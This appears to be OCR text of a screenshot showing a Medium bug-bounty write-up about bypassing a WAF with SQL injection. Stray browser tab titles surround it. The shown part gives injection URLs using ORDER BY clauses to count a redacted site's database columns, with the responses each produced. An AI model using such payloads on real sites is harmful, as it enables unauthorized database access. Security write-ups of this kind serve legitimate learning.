 Inbox (735) - hackingk
Hey WAF! Better Luck
(55) WhatsApp
Instagram
Your stories stats – Me
3 dollars in rupees - G
akashroxstarz.medium.com/hey-waf-better-luck-next-time-a1df7f444863
ABP
N
1
11
R
It's SQLI Time
Akash Rox Starz
Security Researcher||Ethical
Hacker||Penetration Tester||Try
Hack me||Bug bounty hunter||
107
1
So Now I confirmed That the site is vulnerable to SQL injection.
So very Quickly I Started to check No of columns in the database I used the
following Command +ORDER+BY+10 so my Url was
https://redacted.com/otherevent.php?id=1'+ORDER+BY+10 — -
The site was Blanked-No response
https://redacted.com/otherevent.php?id=1'+ORDER+BY+9 — -
Got my 200 Response Back!
ENG
16:13
28-05-2021